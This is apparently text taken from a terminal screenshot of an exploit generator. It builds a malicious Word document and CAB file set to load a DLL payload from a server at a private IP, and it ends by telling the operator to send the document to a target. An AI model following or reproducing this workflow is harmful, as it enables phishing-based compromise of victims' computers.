 File Actions Edit View Help
== Options == ]
[ DLL Payload: test/ab.dll
[ HTML Exploit URL: http://192.168.112.159
*] Writing HTML Server URL...
*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: word/ (stored 0%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/fontTable.xml (deflated 74%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/settings.xml (deflated 63%)
adding: word/styles.xml (deflated 89%)
adding: word/document.xml (deflated 85%)
adding: word/webSettings.xml (deflated 57%)
*] Generating malicious CAB file...
*] Updating information on HTML exploit...
+] Malicious Word Document payload generated at: out/document.docx
+] Malicious CAB file generated at: srv/word.cab
i] You can execute now the server and then send document.docx to target